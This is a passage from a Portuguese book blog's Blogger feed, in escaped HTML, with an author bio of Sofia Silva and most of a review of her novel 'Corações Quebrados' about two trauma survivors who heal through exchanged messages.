12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 24px;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E_____Sobre a Autora_____\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgR0aYP4H_LDDIc_rY0kdJVtegsc8LKSJuR8BiwVGXqlYaf0ImQwASxDQU4h174QWT4mwF9O-UPYyEv6DlVigIYyNydK8RBhgHnd-pSTZZjC9g8IHw9ww2BKKBNKcGGNxrkh7Anz3HN0\/s1600\/foto-sofia-silvaff.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1212\" data-original-width=\"987\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgR0aYP4H_LDDIc_rY0kdJVtegsc8LKSJuR8BiwVGXqlYaf0ImQwASxDQU4h174QWT4mwF9O-UPYyEv6DlVigIYyNydK8RBhgHnd-pSTZZjC9g8IHw9ww2BKKBNKcGGNxrkh7Anz3HN0\/s320\/foto-sofia-silvaff.png\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 20px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 20px;\"\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #bf9000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15pt;\"\u003ESofia Silva\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 20px;\"\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #3d85c6; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 15pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/sofiasilvautora\/\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.instagram.com\/sofssilva_\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; letter-spacing: 0.1pt; line-height: 27.2px;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.wattpad.com\/user\/SofsSilva\" target=\"_blank\"\u003EWattpad\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cb\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003ESofia Silva\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u0026nbsp;nasceu em Vila Nova de Gaia, Portugal. É licenciada em Ensino Básico (1º Ciclo) pela Universidade de Aveiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003EAmante da literatura, em especial da poesia e, nela, de Pablo Neruda. Sempre gostou dos sentimentos contidos nas palavras e do poder que exercem sobre os leitores. Ávida devoradora de romances, com predileção pelos dramáticos de final feliz, desde jovem participa ativamente do meio literário.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003EEm dezembro de 2014, iniciou-se na ficção através da plataforma online Wattpad com a\u0026nbsp;\u003Cspan style=\"mso-bidi-font-style: italic;\"\u003ESérie Quebrados\u003C\/span\u003E, cujo foco são histórias sobre violência doméstica, deficiência física e abuso sexual.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-indent: 35.45pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003ECom mais de 1 milhão de leituras e o apoio fervoroso das leitoras brasileiras, publicou, dois anos depois, o seu primeiro livro na Amazon,\u0026nbsp;Sorrisos Quebrados, atingindo o top 10 de vendas em ebook no Brasil.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-indent: 35.45pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003EPara o futuro, deseja continuar a dar voz aos problemas da sociedade através de personagens que ultrapassam inúmeros obstáculos e merecem ser felizes.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003EApoie o clube seguindo no blog! Clube do farol, mais que um blog um clube de leitores!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.clubedofarol.com\/feeds\/7153761336912633000\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.clubedofarol.com\/2019\/07\/resenha-o-futuro-que-nos-roubaram.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/7153761336912633000"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/7153761336912633000"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clubedofarol.com\/2019\/07\/resenha-o-futuro-que-nos-roubaram.html","title":"Resenha :: O Futuro Que Nos Roubaram"}],"author":[{"name":{"$t":"Elis Finco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10760079226069400998"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjG6qyA6lOnJVCMiqggL8xyM4zlqN5pw4jqaf05iv4eFJU8_T7Z0QhYbRd0qLQ3b-ubXat1bvyJpePBMGdNYYhlFwc2hZX2vG1lGvE62r1l0wB25UWCSBWMctRthscGg\/s113\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-BHAeDCvxGYtpGlbKB2JiZMdTUAb3VgO6unOO0PDzmvMq1ECLwGnY_Kbi5DLkU9d2R4jgEO8aPuQnxhMlpoZ2h_g8s0X6PD0g3JILSN_Te3oOzaHkB_E9Oorwhfsx_IpbR2rFdcyeGQ\/s72-c\/resenhafuturoquenosroubaram.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-504811210632595239.post-4119355535901540452"},"published":{"$t":"2019-02-09T08:00:00.000-02:00"},"updated":{"$t":"2019-12-17T15:30:40.903-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"@efinco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Valentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Estrangeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sofia Silva"}],"title":{"type":"text","$t":"Resenha :: Corações Quebrados"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu797ztkaD13RQMTWXtn8ey-DXIqOnsGiuh9F6_blOsCMNn4uCEnavQxr7mY-CFqKgtH0Bb_ppCgnNuo92cei1RozbUaaw3gDvX7O4M1K8hnDp5oM-Dik6wXhD6_S1z-0fHKGw4CAD8So\/s1600\/resenhacora%25C3%25A7%25C3%25B5esquebrados.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu797ztkaD13RQMTWXtn8ey-DXIqOnsGiuh9F6_blOsCMNn4uCEnavQxr7mY-CFqKgtH0Bb_ppCgnNuo92cei1RozbUaaw3gDvX7O4M1K8hnDp5oM-Dik6wXhD6_S1z-0fHKGw4CAD8So\/s640\/resenhacora%25C3%25A7%25C3%25B5esquebrados.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EOlá, hoje venho contar sobre \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ECorações\nQuebrados\u003C\/i\u003E\u003C\/b\u003E, segundo livro da Série \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EQuebrados\u003C\/i\u003E\u003C\/b\u003E, publicado pela \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEditora Valentina\u003C\/i\u003E. O primeiro \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESorrisos\nQuebrados\u003C\/i\u003E\u003C\/b\u003E, você já pode conferir a resenha aqui no Clube,\u0026nbsp;\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.clubedofarol.com\/2018\/07\/resenha-sorrisos-quebrados.html\"\u003Eclique\npara ler\u003C\/a\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E.\u0026nbsp;Dito isso vou lhes apresentar a Emília\u0026nbsp;e\nDiogo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsnpl25rypTqbgnnp9w399GRgz5c-jA337Hn1nJX6MMb__sRRMDruy5J9R69pqG7xu0PMz9dEOlomu3-uwkyc7JhJpSbTpKr0B7TcYZS2KN3i2E0-4wXUjgoot3wg34u4jSoefk7XQgBc\/s1600\/b97d2d7d-3cee-4c37-889f-e00b38f0cf8c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1174\" data-original-width=\"1174\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsnpl25rypTqbgnnp9w399GRgz5c-jA337Hn1nJX6MMb__sRRMDruy5J9R69pqG7xu0PMz9dEOlomu3-uwkyc7JhJpSbTpKr0B7TcYZS2KN3i2E0-4wXUjgoot3wg34u4jSoefk7XQgBc\/s400\/b97d2d7d-3cee-4c37-889f-e00b38f0cf8c.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEmília\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u0026nbsp;é\numa jovem de 23 anos de idade que sofreu um grave acidente que teve como\nconsequência a perda de seus pais e irmãos e deixou a protagonista com\ncicatrizes internas e externas desse trauma. Ela está em numa clínica no Brasil\nsendo tratada pela Dra. Rafaela Petra.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEnquanto,\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiogo\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;é\num ex-soldado que viu e sofreu muito durante a guerra. Após uma emboscada no\nAfeganistão, ele perdeu vários de seus \"\u003Cb\u003E\u003Ci\u003Eirmãos de armas\u003C\/i\u003E\u003C\/b\u003E\"\ne a si mesmo, e agora faz um ano que se encontra internado numa clínica em\nPortugal.\u0026nbsp;Como parte do seu tratamento, o seu médico, o Dr. Leonardo\nTavares, aborda um tipo novo de terapia: que Diogo converse com outro paciente\ncom transtorno do estresse pós-traumático à distância.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E— Se eu conversar com essa Emília, o que\nambos ganharemos com isso? — Ele fica uns segundos a olhar para mim, até\ncaminhar na minha direção. Ficamos a observar os pássaros que continuam a voar.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E— Asas e raízes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsskHNHfEI98QRclQprWpG6uWEVAOGwnTDTPbEfgBlDvowqJjxHNcg-jaZMRtCN_7zlYzGq6aB165mioYfjzI_69ZDNL4Bf2Bm_Nwpuy32gq2gLC-Rasy7UpiLKLIEx2HqPmg3emeMx9c\/s1600\/dcce5711-af54-43b8-a6a3-6cb4fe9a29ffp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1163\" data-original-width=\"1163\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsskHNHfEI98QRclQprWpG6uWEVAOGwnTDTPbEfgBlDvowqJjxHNcg-jaZMRtCN_7zlYzGq6aB165mioYfjzI_69ZDNL4Bf2Bm_Nwpuy32gq2gLC-Rasy7UpiLKLIEx2HqPmg3emeMx9c\/s400\/dcce5711-af54-43b8-a6a3-6cb4fe9a29ffp.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EÀ medida que ambos começam a\ntrocar mensagens a história mostra, de forma linda e perfeita, que depressão\nnão é tristeza, apesar de alguém deprimido estar também triste. Que estresse\npós-traumático não é “\u003Ci\u003Emimimi\u003C\/i\u003E” de quem quer fugir de uma tragédia. E\nque\u0026nbsp;o passado, quando carregado, é um fardo e não uma lembrança, uma\nmemória do que passou.\u0026nbsp;\u0026nbsp;Ler a história de Emília e Diogo, mostra a\nhistória do ponto de vista de quem está passando pelo problema, ou que viva de\nmaneira próxima a mesma coisa, mas na história deles consegue-se ver coisas que\na própria situação não permite.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EA ligação com \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESorrisos\nQuebrados\u003C\/i\u003E\u003C\/b\u003E é velada na história, podendo passar despercebida se o leitor\nnão for atento ao ler, mas bem tranquila para quem leu e se emocionou com o\nlivro anterior.\u0026nbsp; Acredito que uma das passagens que mostram essa ligação,\narranque suspiros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPor conta desse bate-papo a\nlonga distância, temos capítulos escritos em português de Portugal (\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eos do Diogo\u003C\/i\u003E) que dão uma verdade\nemocionante e necessária ao enredo e, ao contrário do que poderia parecer,\ndeixam a trama ainda mais fácil de ser lida e entendida. Emília e Diogo vão\nconversando, trocando confidências e lidando com novos sentimentos que vão\nsurgindo entre os dois e que afetam de maneira positiva e verdadeira o leitor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPXDymLWNX1sdkouECbRxQ1MAZSW3LZAwUN5QLDz7Jl8mZI-n6f0UUqtvFK_HFKHEdSZ6mWywxcI35otjSjaRffck2aRt2QI7z61e1J3VkVzjLbOn4e-IJX1iZiehqXmwrgyymrak_hXE\/s1600\/6e284ae0-508b-40da-98fc-9367f055b64c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1185\" data-original-width=\"1185\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPXDymLWNX1sdkouECbRxQ1MAZSW3LZAwUN5QLDz7Jl8mZI-n6f0UUqtvFK_HFKHEdSZ6mWywxcI35otjSjaRffck2aRt2QI7z61e1J3VkVzjLbOn4e-IJX1iZiehqXmwrgyymrak_hXE\/s400\/6e284ae0-508b-40da-98fc-9367f055b64c.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EÉ um livro que traz esperança de\nque quem sente que perdeu tudo que lhe era fundamental para viver e sorrir,\npode não ser restituído, mas a vida pode trazer outros motivos para sorrir que\nsão um legado de quem partiu. Que continuar vivendo apesar da perda dessas\npessoas é um tributo à vida deles. Que cada sorriso é um memorial à vida deles\ne que na realidade quem amamos nunca deixa de existir. Não enquanto forem\nlembrados.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EInvejo os que, mesmo com ninho, voam todos\nos dias para o desconhecido. Apesar do risco da queda, caso as asas falhem,\neles preferem viver a vida a estarem somente protegidos pelas árvores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPassamos muito tempo\nacreditando nas mentiras que dizem sobre nós: sobre nãos sermos boas o\nbastante, bonitas o suficiente, inteligentes, capazes... Mentiras. Mentiras que\nminam quem realmente somos, até o amor nos mostrar tudo que somos apesar das\nmentiras. E que o amor é nosso porto seguro, o lugar onde os pedaços que nós\nsomos formam um inteiro. Que nos mostram nos espelhos dos olhos dos outros o que\nna realidade somos, porque alguém consegue ver a verdade que existe apesar das\nmentiras, traumas e sofrimentos que passamos. E nos permite voar, sorrir e amar\napesar do medo, da tristeza, da dor da saudade e da perda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb 